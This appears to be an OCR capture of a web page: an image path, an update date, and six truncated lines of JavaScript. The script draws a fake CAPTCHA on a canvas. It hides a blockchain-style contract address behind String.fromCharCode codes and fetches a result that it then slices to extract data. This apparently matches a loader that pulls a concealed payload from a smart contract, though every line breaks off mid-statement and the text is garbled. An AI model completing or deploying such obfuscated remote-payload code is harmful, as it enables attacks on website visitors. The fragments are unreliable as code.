
Updated:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=